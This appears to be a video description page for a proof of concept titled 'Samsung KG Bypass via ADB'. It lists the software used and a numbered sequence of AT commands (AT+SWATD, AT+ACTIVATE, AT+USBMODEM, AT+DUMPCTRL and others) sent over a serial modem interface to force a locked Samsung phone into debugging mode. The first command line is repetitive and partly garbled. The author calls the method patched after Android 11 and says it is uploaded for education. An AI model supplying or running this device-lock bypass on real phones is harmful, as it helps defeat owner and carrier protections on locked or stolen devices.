Duration 6:17




Samsung KG Bypass via ADB
Published 19 Aug 2023
This is deprecated. Shows a PoC on a old Samsung Patched vulnerability to use a serial´s modem interface to force a system package into enabling debugging. Software used: 1. Realterm : https://sourceforge.net/projects/realterm/ 2. ADB App Control : https://adbappcontrol.com/en/ AT Commands sent: 1. AT+KSTRINGB=0,3 AT+KSTRINGB=0,3 / AT+KSTRINGB=0,3 , AT+KSTRINGB=0,3 , AT+KSTRINGB=0,3, AT+KSTRINGB=0,3, // AT+KSTRINGB=0,3 , AT+KSTRINGB=0,3 "" ""\r\n 2. AT+SWATD=0\r\n 3. AT+ACTIVATE=0,0,0\r\n 4. AT+SWATD=1\r\n 5. AT+KSTRINGB=0,3\r\n 6. AT+USBMODEM\r\n 7. AT+DUMPCTRL=1,0\r\n Check the 2 EOL fields on Realterm for this last command. 8. AT+DEBUGLVC=0,5 NOTE: This won´t work as shown in any firmware with security higher than Android 11 - March SMR 1. Uploaded for educational proposes. Credits: ADB Protocol (Google) (Android Debug Bridge ) : https://developer.android.com/tools/releases/platform-tools AT ( AT Haynes Set) : https://en.wikipedia.org/wiki/Hayes_AT_command_set Developers of the software used in the video.
Category
Show more
Comments - 0